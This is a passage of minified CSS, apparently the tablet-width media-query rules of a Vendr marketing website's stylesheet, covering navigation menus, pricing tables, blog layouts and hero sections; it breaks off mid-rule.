(max-width:991px){h1{font-size:3.5rem}figure{margin-left:auto;margin-right:auto}.max-width-full{flex:none;min-width:100%}.hide-tablet{display:none}.content-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.content-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.content-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.content-container.padding-tb-even{z-index:-1;position:relative}.content-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.content-container.desktop-nav{display:none}.content-container.is--topnav{max-width:1400px}.content-container._w-blog-article{padding-top:1.5rem;padding-bottom:1.5em}.show-tablet{display:block}.utility_component{height:auto}.max-width-full-tablet{width:100%;max-width:none}.margin-large{margin:2.5rem}.margin-xlarge{margin:3.5rem}.margin-xxlarge{padding-left:0}.margin-huge{margin:5rem}.margin-xhuge{margin:6rem}.margin-xxhuge{padding-left:0}.margin-tb1{margin-top:100px;margin-bottom:100px}.margin-tb1.column-padding40{margin-bottom:0}.padding-large{padding:2.5rem}.padding-xlarge{padding:3.5rem}.padding-xxlarge{padding:4.5rem}.padding-huge{background-color:#0000;padding:5rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:7.5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.heading-xxlarge{font-size:3.5rem}.heading-large{font-size:2.75rem}.heading-large.price-check-tab_h2{max-width:20rem;font-size:2rem}.button.small.margin-large.margin-center{max-width:40%;display:flex}.button.is-nav-button{flex:0 auto;align-self:stretch;display:block}.button.is--nav-button{justify-content:center}.button.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.button.is-outline.is-white.apply-to-main.huge,.button.is-outline.is-white.is-cta{font-size:4vw}.button.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.button.is-text-only.is-white.apply-to-main.huge,.button.is-text-only.is-white.is-cta,.button.is-thicc-link.is-white.apply-to-main.huge,.button.is-thicc-link.is-white.is-cta,.button.is-text-only.is-white.apply-to-main.huge,.button.is-text-only.is-white.is-cta{font-size:4vw}.background-color-gray50.padding-huge{background-color:var(--gray50)}.heading-xlarge{font-size:3.25rem}.text-color-primary700.text-align-center{width:100%}.button-icon.is-right.is-huge{width:6vw;min-width:6vw;height:6vw;min-height:6vw;top:1%}.uui-styleguide_header{flex-direction:column;align-items:flex-start}.uui-styleguide_class-wrapper{grid-row-gap:1.5rem;grid-template-columns:1fr;padding-bottom:2rem}.h1{font-size:3.5rem}.h1.heading-xlarge.text-align-center{width:100%;padding-left:20px;padding-right:20px}.h2{font-size:3.25rem}.h2.heading-xlarge.text-color-white{color:var(--white)}.h2.heading-medium{padding-left:0}.h2.heading-medium.half-column{max-width:100%}.h3{font-size:2.75rem}.h4.heading-small.text-color-white{color:var(--white)}.feature-p.width-40-60-80-100{max-width:60%}.feature-p.max-width-large{margin-bottom:4rem}.feature-p.max-width-large.align-center{padding-left:40px;padding-right:40px}.nav-link{background-color:var(--white);color:var(--ink);align-self:auto;display:block}.navbar{border-style:none none solid;border-width:0 0 1px;border-color:black black var(--gray600);width:100%}.navbar.desktop{display:none}.navbar.mobile{display:block}.nav-menu{clear:left;background-color:var(--white);flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:none}.nav-menu.cta{display:none}.nav-menu.mobile{margin-left:0;display:flex;overflow:visible}.column{padding-left:0;padding-right:0}.column-2{padding-left:20px;padding-right:0}.hero-img{width:100%;padding-top:40px;padding-left:100px;padding-right:100px}.logos-wrapper{grid-column-gap:2em;justify-content:flex-start;width:100%;max-width:500px;padding-top:3rem}.logo-img-wrapper{min-height:5vw}.container{max-width:728px}.footer-wrapper-two{flex-flow:column wrap}.footer-brand{grid-template-rows:auto;grid-template-columns:230px 190px auto;grid-auto-columns:1fr;min-width:100%;max-width:100%;padding-bottom:4rem;padding-right:0;display:grid}.footer-brand.w--current{padding-right:0}.footer-block-two{flex:none;padding-bottom:4rem}.footer-block-two.legal{grid-column-gap:1em;flex-wrap:wrap;padding-bottom:0}.footer-block-two.is-platorm{width:260px}.footer-block-two.is-life{width:160px;min-width:160px}.footer-title{width:100%;margin-bottom:.5rem}.footer-link{flex:none;margin-top:.2rem;margin-bottom:.2rem}.footer-form{width:100%;margin-top:40px}.footer-form-container{max-width:350px}.footer-divider-two._0-top-margin-on-tablet{margin-top:0}.hero-wrapper{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split{max-width:100%;margin-bottom:40px}.image-2{max-width:100%}.blog-intro{width:100%;margin-top:38px}.uk-container{max-width:100%;display:block}.grid._3x1.gap_64px{grid-template-columns:1fr}.persona-columns{grid-template-columns:1fr 1fr}.column-padding20{flex-direction:column;align-items:stretch;display:block}.blog-body{padding-top:80px}.blog-cta,.blog-cta.is-under{width:80%}.blog-cta.max-width-full.global_blog-cta{width:90vw;min-width:0%}.blog-aside-column{padding-left:0;position:relative}.blog-body-column{align-items:stretch;padding-right:0}.blog-card-collection{display:flex}.card-grid-3up{grid-template-columns:1fr 1fr}.section{margin-top:5rem;margin-bottom:5rem}.section.hero{min-height:auto}.section.margin-bottom-0{margin-bottom:0}.section.is-about-2{padding-top:5rem;padding-bottom:5rem}.section.home-video-wrapper{background-size:800px}.section.vendr-pro,.section.price-checks_hero,.section.price-checks_hero-copy{margin-bottom:7.5rem}.wash-section{padding-top:4rem;padding-bottom:4rem}.wash-section.bkg-drag{padding-bottom:116px}.wash-section.overlap-bottom{padding-bottom:10rem}.uk-container-wide{width:100%;padding-left:40px;padding-right:40px}.featured-post-wrapper{align-items:start}.featured-post-wrapper.is--lp-feature{grid-column-gap:8vw;align-items:center}.featured-post-wrapper.is--lp{grid-column-gap:2rem;align-items:center}.tags-collection-wrapper{flex:1;display:flex}.tag-collection-list{flex-wrap:wrap}.collection-item-5{flex:none;margin-right:5px}.icon-img{margin-bottom:2rem}.icon-box{grid-column-gap:20px}.page-hero-wrapper{align-items:flex-start}.pricing-col{margin-top:-177px}.pricing-col-ind{margin-bottom:2rem}.column-padding60{margin-top:60px}.stats-grid{flex-wrap:wrap;justify-content:flex-start}.dropdown-list.shadow-large.menu-stroke.w--open{width:100%;position:relative}.mega-nav-link-block{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-block.w--current{background-color:#ffffff59}.rich-text-blog{display:block}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:80%}.logo-grid{margin-top:0}.open-careers-cta.open-careers-cta_about{margin-bottom:-12rem}.column-padding-10.margin-tb140{flex-flow:column;align-items:stretch;width:100%;margin-bottom:0;padding-bottom:0;display:flex}.careers-img{margin-top:60px}.margin-tb2{margin-top:100px}.image-11{max-width:100%}.dropdown{background-color:var(--white);justify-content:center;align-items:flex-start;display:block;position:relative}.dropdown-2{background-color:var(--white)}.icon{background-color:#0000}.menu-button{color:var(--ink);background-color:#0000}.menu-button.w--open{background-color:var(--ink);top:0}.dropdown-3{background-color:var(--white)}.dropdown-toggle{justify-content:space-around;width:100%}.checkbox-label{font-size:.8rem;line-height:1.15}.checkbox-field_border{align-items:stretch;width:100%;margin-right:0;padding:5px 10px;display:block}.tag{padding:5px 10px;font-size:.8rem}.form-2{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:nowrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-content:space-between;display:flex}.text-block-19{color:var(--ink);flex-wrap:wrap;justify-content:flex-start;align-items:center;font-size:.9rem;font-weight:400}.similar-post-collection{display:flex}.grid-3{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:40px;display:grid}.top-wash-guides{margin-top:54px}.column-18,.column-19{display:block}.columns-6{flex-flow:column;align-content:flex-start}.dropdown-4{align-self:auto}.mobile-dropdown,.menu-button-2{display:block}.menu-button-3,.brand{display:none}.cta-columns{flex-direction:column;padding:10vw 8vw}.nav{position:static}.mega-simple-nav-link{padding-left:25px;font-size:1.1rem;display:block}.nav-wrap{z-index:3;-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);color:var(--ink);flex-direction:column;flex:0 auto;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;width:100%;height:100vh;padding:1.5rem 46px 32px 2rem;display:none;position:fixed;inset:0% 0% auto;overflow:auto}.nav-wrap.apply-to-main{background-color:var(--ink);justify-content:flex-start;display:none}.right-wrap{display:flex}.solutions-drop-wrap{box-shadow:none;border-radius:0;width:100%}.sub-header{display:none}.nav-col-head-wrap{text-align:left;padding-left:17px}.nav-icon-wrap{padding-left:14px}.resources-drop-wrap{box-shadow:none;text-align:left;background-color:#0000;width:100%;display:block}.mega-nav-group{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group.with-header{padding-top:.5rem}.mega-nav-columns,.resources-nav-drop{width:100%}.drop-wrap{box-shadow:none;background-color:#0000;width:100%;display:block;position:relative;top:0}.mega-nav-link{border-bottom:1px solid #01010124;justify-content:space-between;padding:.75rem 12px;font-size:2rem}.mega-support-text{text-align:left}.mega-subhead{text-align:left;margin-top:1rem;margin-bottom:.5rem;margin-left:1rem}.mega-subhead.is--resources{display:none}.nav-wrap-mobile{background-color:var(--white);border-bottom:1px solid #f2f4f7;flex:1;justify-content:space-between;align-items:center;padding:10px 30px;display:flex;position:fixed;inset:0% 0% auto}.mega-simple-nav-link-2{padding-top:20px;padding-left:25px;font-size:1.1rem;display:block}.button-4.is-nav-button{flex:0 auto;align-self:stretch;display:block}.nav-mobile-wrap{z-index:99999;background-color:var(--white);border-top:1px solid #f2f4f7;border-left:1px solid #f2f4f7;border-right:1px solid #f2f4f7;flex-direction:column;width:100vw;height:100vh;display:flex;position:fixed}.mobile-nav-logo{z-index:9999;width:auto;max-width:none;height:40px;display:block;position:relative}.div-block-19{z-index:99999;background-color:var(--white);flex-flow:column;flex:1;align-self:stretch;align-items:stretch;width:100%;margin-top:70px;position:fixed;inset:0%;overflow:visible}.mobile-icon-toggle{color:var(--primary700);flex:0 auto;width:45px;padding:7px 2px 2px}.link-11{color:var(--ink);margin-top:0;padding-top:25px;padding-bottom:25px;padding-left:25px;font-family:Outfit,sans-serif;font-size:1.1rem;display:block}.dropdown-5{color:var(--ink);font-family:Outfit,sans-serif;font-size:1.1rem}.dropdown-toggle-2{flex:1;width:100%;padding-left:40px;padding-right:0;display:block}.dropdown-link{z-index:9}.dropdown-list-2{background-color:var(--primary500);flex:1;margin-top:60px;position:absolute;inset:0% auto auto 0%}.text-block-21{width:100%;position:relative}.dropdown-6{color:var(--ink);font-family:Outfit,sans-serif;font-size:1rem;display:block;position:relative}.div-block-20{z-index:9999;background-color:var(--white);flex-flow:column wrap;align-content:space-between;align-items:flex-start;padding-bottom:41px;position:relative;inset:0%;overflow:scroll}.solutions-drop{z-index:10;background-color:var(--white);padding:0 35px 35px;inset:45px 0% auto;overflow:scroll}.dropdown-toggle-3{padding-left:25px}.button-5{background-color:var(--primary700);color:var(--white);text-align:center;border-radius:40px;margin-top:30px;margin-left:30px;margin-right:30px;padding-top:20px;padding-bottom:20px;padding-right:0;font-family:Outfit,sans-serif;font-size:1rem;display:block}.text-block-22,.text-block-23,.text-block-24{font-size:1.1rem}.resources-drop,.life-mobile-drop{z-index:10;background-color:var(--white);padding:35px;inset:45px 0% auto;overflow:scroll}.top-menu-icon{width:2rem;height:2rem}.legal-nav-1{grid-template-columns:1fr 1fr 1fr;justify-content:center;width:100%}.legal-nav{width:600px;padding-left:49px;padding-right:49px;top:-40px}.top-nav{justify-content:space-between;width:100%;padding-left:2.5rem;padding-right:2.7rem}.nav-right,.nav-left{flex-direction:column;align-items:stretch;width:100%}.nav-menu-button{width:45px;height:45px;padding:2px;display:block}.nav-menu-button.w--open{color:var(--primary700);background-color:#0000;width:80px;height:80px;padding:18px}.nav-menu-button.is--inmobilenav{position:absolute;inset:18px 43px auto auto}.nav-menu-button.apply-to-main{color:var(--white)}.stats-wrapper{padding-bottom:1rem}.stats-header{max-width:580px}.stats-button-wrapper{justify-content:flex-start;display:flex}.persona-item-wrapper{justify-content:space-between}.nav-bg{display:block}.mega-nav-resource-wrapper{align-items:center}.drop-nav-wrap{padding:0;position:relative;top:0;left:0}.drop-nav-wrap.is-resources{left:0}.drop-nav-wrap.is--platform{width:100%;display:block}.drop-nav-wrap.is-lifeatvendr{width:100%}.drop-nav-wrap.is--product,.drop-nav-wrap.is--why-vendr,.drop-nav-wrap.is--buy-software{width:100%;display:block}.cta-title{margin-bottom:2rem}.footer-block-two-wrapper{flex-wrap:wrap;justify-content:space-between}.feature-wrap{align-items:flex-start;margin-bottom:20vw}.feature-block.is--image{padding-left:0%;padding-right:0%}.spacer-huge{height:20vw}.display-block-desktop-tablet{display:inline-block}.split-page-content{width:48%;min-width:auto}.split-page-content.is--overlap-desktop{margin-top:0}.cta-column{width:100%}.split-page-hero-wrapper-left{width:100%;min-width:auto}.logo-row{grid-column-gap:7vw;grid-row-gap:2vw;flex-wrap:wrap;padding-left:7vw;padding-right:7vw}.logo-row.is-scollable{flex-wrap:nowrap;padding-left:2.5rem;padding-right:2.5rem}.card-grid-2up{grid-column-gap:1em;grid-row-gap:1em;padding-bottom:1em}.divider.hide-on-tablet{display:none}.filter-wrapper{margin-top:3rem}.tag-list-item,.tag-view-all-wrapper{min-height:40px}.lp-hero-form-card{padding:5vw}.cards-wrapper._4-2-2-1{grid-template-columns:1fr 1fr}.featured-post-bg{object-fit:cover;object-position:0% 50%}._80-percent-on-desktop{width:100%}.display-inline-block-desktop-inline-tablet{display:inline}.promo-banner-content-left{padding-right:3%}.promo-banner-wrapper{width:100%;position:relative}.case-study-logo{width:180px}.case-study-body-wrapper{grid-column-gap:5%}.case-study-content-right{max-width:300px;top:1rem}.case-study-stat-wrapper{width:94%;padding:1.2rem}.div-block-28{width:100vw;min-width:100vw;height:auto;display:flex}.div-block-29{width:100vw;height:auto;margin-bottom:80px;margin-left:-30px;margin-right:-20px;position:relative}.topnav-mobile-logo-wrapper{margin-bottom:1rem;padding-left:8px;display:flex;position:relative;top:2px}.layout91_list{grid-template-columns:1fr 1fr 1fr}.uui-layout09_lightbox-image{object-fit:cover;width:100%;height:100%}.uui-layout09_component{grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.uui-padding-vertical-xhuge{padding-top:6rem;padding-bottom:6rem}.container-4{max-width:728px}.hero-wrapper-2{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split-2{max-width:100%;margin-bottom:40px}.fs_modal-2_image{max-height:30vh;display:none}.fs_modal-2_wrapper{grid-template-columns:1fr}.fs_modal-1_image{max-height:30vh;display:none}.fs_modal-1_wrapper{grid-template-columns:1fr}.blog-meta-right{width:180px}.blog-column{width:80%;padding-right:0;position:static}.blog-sticky-header-link{border:1px solid var(--primary700);background-color:var(--primary50);right:1rem}.blog-sticky-header-link:hover{box-shadow:none;background-color:#5e2df51a}.blog-cta-heading{font-size:22px}.event-start,.event-end{display:inline-block}.mega-support-text-2{text-align:left}.drop-wrap-2{box-shadow:none;width:100%;display:block;position:relative;top:0}.mobile-nav-cta-btn{padding-top:23px;padding-right:105px;display:block;position:absolute;inset:0% 0% auto auto}.feature-logo-wrapper{width:40vw;height:40vw;padding:6vw}.footer-lp-content{flex-wrap:wrap;grid-template-columns:auto minmax(auto,2.5fr)}.footer-lp{padding-top:2rem}.heading-large-2{font-size:2.75rem}.qr_spotlight_slider-spacing{padding-right:13em}.qr_text-size-xl{font-size:8vw}.qr_text-size-xl.text-color-primary700.qr_font-aeonik,.qr_text-size-xl.is-purple.qr_font-aeonik{line-height:115%}.qr_spotlight_header-title.is-crm{right:0%}.qr_section_padding-reg.padding-xlarge-desktop,.qr_section_padding-reg.remove-mobile{padding-left:0;padding-right:0}.qr_spotlight_graph-crm-1{width:38vw;height:38vw}.qr_spotlight_graph-crm-1.is-smaller{width:13vw;height:13vw}.qr_spotlight-content-left{flex-direction:row;align-items:center;width:100%}.qr_spotlight-content-left.is-q2-2023{flex-direction:column;align-items:flex-start}.qr_table_cell{border-width:.5px}.qr_3col{grid-column-gap:1.5rem}.qr_text_tnr-s{font-size:1.6em}.qr_header_slider_cards{box-shadow:inset 1px 0 0 1px #5e2df5}.qr_section_content.padding-xlarge-desktop{max-width:none;padding-left:0;padding-right:0}.qr_section_content.max-width-90em,.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:none}.qr_section_header.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_snapshot_2b{width:15.7%}.qr_spotlight_graph-crm-3{height:11vw}.qr_spotlight_slider_card{grid-template-rows:auto auto;grid-template-columns:1fr}.qr_text-size-l{font-size:6vw}.qr_text-size-xxxl{font-size:13vw}.qr_spotlight_graph-crm-2{height:20vw}.qr_text-size-xxl{font-size:12vw}.qr_spotlight_slider_arrow.is-prev{top:13.8rem}.qr_spotlight_slider_arrow.is-next{top:17.9rem}.qr_snapshot_2a{width:80%;height:auto}.qr_box-spacing{flex:1}.qr_spotlight-content{flex-direction:column}.qr_arrow:hover{background-color:#0000}.qr_2col.is-light-gold-text.max-width-90em{max-width:none}.qr_2col.all-about-renewals.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_header_slider{margin-right:-3em}.qr_tab.no-underline.is-gold-surface{padding-left:1rem;padding-right:1rem}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:26em}.image-31{display:none}.paragraph-37{width:40%;top:29em}.paragraph-38{font-size:1.9em}.stats-cols{display:flex}.stats-heading{font-size:9vw}.full-bleed-tablet-mobile{margin-left:-2.5rem;margin-right:-2.5rem}.marquee_logo{width:16vw}.swiper.first-swiper.integration-slider{overflow:hidden}.swiper-slide.is-customer-quotes{width:75%}.h1-home{font-size:9vw}.bg-blur-circle{filter:blur(11vw);top:-20vw}.bg-blur-circle.is-home-1a{top:-12%}.bg-blur-circle.is-home-1b{top:-16%}._2col{grid-column-gap:2rem}._2col_right{padding-top:1px}.icon-heading-text-row{grid-column-gap:4vw;grid-template-columns:8rem 1fr 1.25fr}.home-blur-s3{top:9%}.home-heading{font-size:7.2vw}.odometer-formatting-mark,.odometer-digit-spacer,.odometer-value{font-size:14.4dvw}.stat-block{flex-direction:column;margin-top:1rem}.stat-block-right{flex-wrap:wrap;flex:0 auto;max-width:580px;padding-top:0}.stat-wrap{min-width:6em;overflow:hidden}.stat-wrap.is-right{text-align:left}.nav-buttons-wrapper{grid-row-gap:1rem;flex-direction:column;order:1;padding-top:2rem;display:flex}.stat-block-left{flex:0 auto}.features-visual{margin-right:-6vw}.features-summary-row{grid-row-gap:2rem;flex-direction:column;align-items:flex-start;margin-bottom:2.5rem}.features-summary-row.margin-bottom.margin-small{flex-direction:row}.features-summary-row.flex-start{grid-column-gap:1rem;grid-row-gap:4%;flex-direction:column}.feature-nav-item,.feature-nav-item.is-current{font-size:.825rem}.features-summary-items-wrapper{flex-wrap:wrap}.mr-testimonial-text{font-size:2rem}.bg-blur-center{filter:blur(40px);left:20%}.features-summary-items-wrapper-2-col{margin-left:0}.features-summary-items-wrapper-vertical{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;align-self:flex-start;align-items:flex-start;width:100%;max-width:none;display:flex}.product-feature-img-wrap{width:100%}.feature-nav-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.features-summary-items-wrapper-3-col{margin-left:0}.features_speed-wrapper{max-width:none}.features-summary-block{grid-column-gap:2.5rem;grid-template-columns:45% auto}.features-summary-block-items{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.home-blur-s2{left:-22%;transform:scale(1.4)}.button-6.in-topnav{color:#fff;background-color:#5e2df5;width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.lp-hero-form-card-2{padding:5vw}.integration-box-grid{width:100%}.lp-hero-form-card-3{padding:5vw}.footer-lp-2{padding-top:2rem}.lp-hero-form-card-4,.lp-hero-form-card-5{padding:5vw}.buyer-guide-contact-form-element{flex:1 0 100%}.buyer-guide-tbl{grid-template-columns:1fr 1fr 1fr}.heading-large-3{font-size:2.75rem}.container-5{max-width:728px}.hero-wrapper-3{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split-3{max-width:100%;margin-bottom:40px}.price-check-early-access-badge,.price-check-early-access-badge-centered{max-width:9rem}.price-check-early-access-header{font-size:5rem}.heading-large-4{font-size:2.75rem}.button-7.in-topnav{color:#fff;background-color:#5e2df5;width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.grid-6{grid-template:"Area Area Area Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3"/1fr}.drop-wrap-row{box-shadow:none;background-color:#0000;width:100%;display:block;position:relative;top:0}.mega-nav-group-product{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-product.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-product.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-product.with-header{padding-top:.5rem}.mega-nav-link-section{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-section.w--current{background-color:#ffffff59}.mega-nav-link-section.is-light{color:var(--grayscale600)}.mega-nav-group-vendrplus{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-vendrplus.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-vendrplus.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-vendrplus.with-header{padding-top:.5rem}.mega-nav-subgroup{grid-row-gap:.5rem;flex-direction:column;display:flex}.mega-nav-link-block-feature{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-block-feature.w--current{background-color:#ffffff59}.mega-nav-link-block-feature.is-light{color:var(--ink)}.mega-nav-link-block-feature.is-light:hover{background-image:none}.mega-nav-group-product-pro{grid-row-gap:.5rem;background-color:var(--transparent);background-image:none;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-product-pro.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-product-pro.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-product-pro.with-header{padding-top:.5rem}.pricing-tbl-col-content{min-width:20rem}.pricing-tbl-col-feature{min-width:15rem}.pricing-tbl-product-cta.small.margin-large.margin-center{max-width:40%;display:flex}.pricing-tbl-product-cta.is-nav-button{flex:0 auto;align-self:stretch;display:block}.pricing-tbl-product-cta.is--nav-button{justify-content:center}.pricing-tbl-product-cta.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main.huge,.pricing-tbl-product-cta.is-outline.is-white.is-cta{font-size:4vw}.pricing-tbl-product-cta.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main.huge,.pricing-tbl-product-cta.is-text-only.is-white.is-cta{font-size:4vw}.thiccard{flex-basis:45%}.thiccard-title{font-size:2em}.thiccard-text{font-size:1.25em}.thiccard-arrow{font-size:2rem}.thiccard-blur-bg{display:none}.home-vip-card{flex:1 0 100%}.home-vip-card-section{margin-top:-5rem;margin-bottom:5rem}.home-vip-card-section.hero{min-height:auto}.home-vip-card-section.home-video-wrapper{background-size:800px}.product-feature-img-wrap-transparent{width:100%}.vip-bg-hero-name{grid-column-gap:.5rem}.vip-bg-hero-logo{width:2.5rem}.vip-bg-hero-intro-text{flex:100%}.vip-bg-hero-summary{flex-direction:column}.home-vip-hero-section{margin-bottom:5rem}.home-vip-hero-section.hero{min-height:auto}.home-vip-hero-section.home-video-wrapper{background-size:800px}.home-vip-video-header{font-size:4rem}.home-vip-video-footer{margin-bottom:5%;font-size:1.25rem}.qr_block_quote.is-white.height_100{flex:1;height:auto}.qr_block_quote.is-white.buyers-sellers-quote{height:22em;max-height:none;padding-left:2rem;padding-right:2rem}.pricing-tbl-ctrls_company-size{max-width:none}.rich-text-saas-insights-full{padding-left:0;padding-right:0}.compare-video{width:100%}.top-menu-icon-labs{width:2rem;height:2rem}.bgv2-hero-name-wrapper{flex:0 auto}.bgv2-content-sticky{top:10.5rem}.bg-hero-breadcrumb{font-size:.875rem}.bg-hero-highlights{border-right-style:none;flex:1;padding-right:0}.section-copy{margin-top:5rem;margin-bottom:5rem}.section-copy.hero{min-height:auto}.section-copy.home-video-wrapper{background-size:800px}.mega-nav-group-footer{grid-row-gap:.5rem;background-color:var(--transparent);background-image:none;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-footer.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-footer.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-footer.with-header{padding-top:.5rem}.mega-nav-link-footer{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);color:var(--ink);background-color:#ffffff59;width:300%;font-size:1rem}.mega-nav-link-footer:hover{background-image:linear-gradient(to bottom,var(--gray100),var(--gray100))}.mega-nav-link-footer.w--current{background-color:#ffffff59}.mega-nav-link-footer.is-light{color:var(--ink)}.mega-nav-link-footer.is-light:hover{background-image:none}.qr_tabs_box_tools.is-gold-surface{padding:.5rem 1rem}.qr_tabs_box_label{font-size:.875em}.qr_tabs_box_value{font-size:2rem}.home-vbp-card-section{margin-top:5rem;margin-bottom:5rem}.home-vbp-card-section.hero{min-height:auto}.home-vbp-card-section.home-video-wrapper{background-size:800px}.text-size-2rem.custom-mobile{font-size:1.5rem}.heading-5rem{font-size:3.5rem}.pricing-cols-wrap{flex-flow:column-reverse;padding-left:0;padding-right:0}.pricing-cols-col{flex-basis:100%}.pricing-cols-col-top{flex:1;min-height:auto}.pricing-base-wrap{flex-wrap:wrap;max-width:none;padding-left:0;padding-right:0}.pricing-base-col{flex-basis:100%}.pricing-base-col-top{flex:1;min-height:auto}.home_hero_jumbotron{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.home_hero_jumbotron.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.home_hero_jumbotron.padding-tb-even{z-index:-1;position:relative}.home_hero_jumbotron.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.home_hero_jumbotron.desktop-nav{display:none}.home_hero_jumbotron.is--topnav{max-width:1400px}.home_hero_h1{font-size:3.75rem}.home_hero_h2{font-size:1.5rem}.home_content_nav_item{font-size:.8rem}.bento_figure{font-size:3rem}.bento_figure_detail{font-size:1.1rem}.bento_quote_text{grid-column-gap:2rem;grid-row-gap:2rem}.bento_quote_text_group{grid-column-gap:1rem;grid-row-gap:1rem}.bento_quote_text_main,.bento_quote_name{font-size:1.25rem}.switch-button-dark.hide_tablet_mobile,.home_verified_right{display:none}.product_hero_intro{flex-grow:1;flex-shrink:0}.product_hero_intro.is-vendr-verified{flex:1 0 